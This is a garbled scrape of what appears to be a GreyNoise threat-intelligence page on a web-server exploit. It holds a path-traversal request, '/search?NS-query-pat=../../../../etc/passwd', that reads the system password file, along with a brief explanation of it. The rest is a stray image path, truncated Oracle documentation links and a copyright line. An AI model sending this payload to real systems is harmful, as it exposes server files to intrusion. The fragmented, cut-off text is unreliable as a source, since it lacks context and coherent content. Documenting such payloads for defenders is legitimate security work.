 What does the exploit look like?
/search?NS-query-pat=../../../../../../../../../etc/passwd
the / indicates the web root directory
https://docs.oracle
01/816-5691-10/esse
EXIT
©2023 GreyNoise Intelligence Inc